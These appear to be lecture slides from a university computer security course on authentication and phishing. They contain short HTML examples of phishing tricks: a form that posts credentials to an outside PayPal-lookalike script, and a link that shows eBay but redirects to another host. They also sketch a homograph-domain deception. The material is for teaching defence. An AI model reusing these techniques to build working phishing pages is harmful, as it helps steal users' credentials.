

Authentication & Impersonation CS 161: Computer Security Prof. David Wagner February 21, 2013
Goals For Today • Authentication • A broad look at the problem of impersonation – Users not interacting with what they think they are • Clickjacking • Phishing • Other deceptive frauds – Servers attempting to tell “ Is this ‘ user ’ really a human? ” • CAPTCHAs • With an emphasis on conceptual defenses
Authentication
Authenticating users • How can a computer authenticate the user? • “Something you know” – e.g., password, PIN • “Something you have” – e.g., smartphone, ATM card, car key • “Something you are” – e.g., fingerprint, iris scan, facial recognition • Two-factor authentication: combine multiple of the above
Authenticating the server • How can a user authenticate the web server she is interacting with?
Phishing
<form ¡action="http://bit.bg/a/paypal.php" ¡ method="post" ¡name=Date> ¡
The Problem of Phishing • Arises due to mismatch between reality and.. – User’s perception of how to assess legitimacy � – User’s mental model of what attackers can control � • Both Email and Web � • Coupled with: � – Deficiencies in how web sites authenticate � • In particular, “ replayable ” authentication that is vulnerable to theft � • How can we tell when we ’ re being phished? �
Check ¡the ¡URL ¡before ¡clicking? ¡ <a ¡href="http://www.ebay.com/" ¡ ¡ ¡ ¡onclick="location='http://hackrz.com/'"> ¡
Exploits a misfeature in IE that interprets a number here as a 32-bit IP address
Check ¡the ¡URL ¡in ¡address ¡bar? ¡
Homograph Attacks ¡ • International domain names can use international character set – E.g., Chinese contains characters that look like / . ? = • Attack : Legitimately register var.cn … • … buy legitimate set of HTTPS certificates for it … • … and then create a subdomain: www.pnc.com⁄webapp⁄unsec⁄homepage.var.cn
Check for padlock? ¡
→ ¡ Add ¡a ¡clever ¡.favicon ¡with ¡a ¡picture ¡of ¡a ¡padlock ¡
Check for “ green glow ” in address bar? ¡
Check for everything? ¡
“ Browser in Browser ” ¡
“ Spear Phishing ” ¡ Targeted phishing that includes details that seemingly must mean it’s legitimate
Yep, this is itself a spear-phishing attack!
Sophisticated phishing ¡ • Context-aware phishing – 10% users fooled – Spoofed email includes info related to a recent eBay transaction/listing/purchase • Social phishing – 70% users fooled – Send spoofed email appearing to be from one of the victim’s friends (inferred using social networks) • West Point experiment – Cadets received a spoofed email near end of semester: “ There was a problem with your last grade report; click here to resolve it . ” 80% clicked.
Why ¡does ¡phishing ¡work? ¡ • Because ¡users ¡are ¡stupid? ¡
Why does phishing work? ¡ • User mental model vs. reality – Browser security model too hard to understand! • The easy path is insecure; the secure path takes extra effort • Risks are rare • Users tend not to suspect malice; they find benign interpretations and have been acclimated to failure • Psychology: people prefer to gamble for a chance of no loss than a sure loss ¡
Authenticating the server • So, how can a user authenticate the web server she is interacting with? – 1. Check the address bar carefully. or, – 2. Load the site via a bookmark or by typing into the address bar.
Helping users • What could sites do to help users avoid phishing attacks? Are there authentication methods that are resistant to phishing?
Reminders • Midterm 1 in class, Monday, here, 50 minutes • You can bring a cheat sheet: one sheet of paper, double-sided • Review session tomorrow, 2-4pm, 100 GPB • No discussion sections next week
Questions?
Recommend
More recommend